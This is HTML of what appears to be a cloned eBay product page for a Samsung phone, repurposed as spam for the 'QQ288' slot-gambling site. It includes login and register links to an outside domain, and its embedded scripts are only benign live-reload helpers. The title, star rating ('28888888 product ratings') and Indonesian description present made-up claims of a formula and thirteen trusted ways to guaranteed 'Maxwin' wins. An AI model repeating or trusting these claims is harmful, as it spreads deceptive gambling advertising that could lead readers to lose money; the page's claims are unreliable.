data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 28888888 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>⭐️⭐️⭐️⭐️⭐️</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">28888888 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png' alt='QQ288'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>QQ288</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
            </div>
          </div>
        </div>
        <style>:root {
  /* warna brand (biar cocok sama template lu sekarang) */
  --brand-1: #b3003a;
  --brand-2: #ff005c;
}

/* BASE BUTTON */
.btn-slash {
  position: relative;
  display: inline-block;
  padding: 12px 45px;
  border-radius: 10px;
  font-weight: 700;
  color: #fff;
  background: linear-gradient(90deg, var(--brand-1), var(--brand-2));
  text-decoration: none;
  overflow: hidden;
  transition: 0.25s;
}

.btn-slash:hover {
  transform: scale(1.03);
}

/* ✨ SLASH LIGHT EFFECT */
.btn-slash::after {
  content: "";
  position: absolute;
  top: -120%;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.7) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashBtn 2.4s infinite ease-in-out;
  pointer-events: none;
}

@keyframes slashBtn {
  0% {
    transform: translateX(-120%) rotate(25deg);
    opacity: 0;
  }
  40% { opacity: 1; }
  70% { opacity: 1; }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}
</style>
        <div class="n-columns-2">
          <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" rel="nofollow noreferrer" class="btn-slash login">LOGIN QQ288</a>
          <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" rel="nofollow noreferrer" class="btn-slash register">DAFTAR QQ288</a>

        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$288</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Keterangan</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.</span>
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran. </p>
                          <div class="img-slash-box">
  <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"><img src="https://www.javajazzcoffeehouse.com/images/daftar-situs-scatter-hitam.gif" alt="QQ288" class="img-slash"></a>
  <span class="slash-effect"></span>
</div>
<style>
  .img-slash-box {
  position: relative;
  display: inline-block;
  overflow: hidden;
  border-radius: 14px;
}

.img-slash {
  width: 100%;
  display: block;
  border-radius: 14px;
}

/* ✨ Slash Light Effect */
.slash-effect {
  content: "";
  position: absolute;
  top: -120%;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.7) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashMove 2.5s infinite ease-in-out;
  pointer-events: none;
}

@keyframes slashMove {
  0% {
    transform: translateX(-100%) rotate(25deg);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  70% {
    opacity: 1;
  }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}

  </style>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
